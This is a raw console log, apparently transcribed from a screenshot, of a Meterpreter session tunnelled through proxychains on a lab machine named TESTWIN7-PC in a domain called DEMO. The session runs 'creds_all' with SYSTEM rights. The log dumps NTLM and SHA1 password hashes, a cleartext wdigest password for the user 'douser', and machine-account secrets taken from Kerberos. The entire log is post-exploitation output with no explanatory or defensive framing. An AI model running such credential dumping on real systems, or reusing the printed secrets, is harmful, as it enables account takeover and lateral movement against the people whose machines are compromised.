 [proxychains] DLL init: proxychains-ng 4.15
meterpreter > creds_all
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username      Domain  NTLM                              SHA1
--------      ------  ----                              ----
TESTWIN7-PC$  DEMO    e3ba914bdaca29c197c7191ebf521873  68a1422322c303e4c24d63f381a03b34eb434477
douser        DEMO    bc23b0b4d5bf5ff42bc61fb62e13886e  c48096437367aad00ac2dc70552051cd84912a55
wdigest credentials
===================
Username      Domain  Password
--------      ------  --------
(null)        (null)  (null)
TESTWIN7-PC$  DEMO    /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#J
                      yWDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr
douser        DEMO    Dotest123
kerberos credentials
====================
Username      Domain    Password
--------      ------    --------
(null)        (null)    (null)
douser        DEMO.COM  (null)
testwin7-pc$  demo.com  /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D
                        #JyWDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr
testwin7-pc$  DEMO.COM  /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D
                        #JyWDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr